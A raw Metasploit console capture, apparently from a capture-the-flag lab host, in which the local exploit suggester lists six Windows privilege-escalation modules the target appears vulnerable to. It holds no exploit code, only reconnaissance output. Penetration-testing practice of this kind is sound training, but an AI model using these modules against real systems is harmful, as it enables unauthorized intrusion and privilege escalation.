 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 193 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.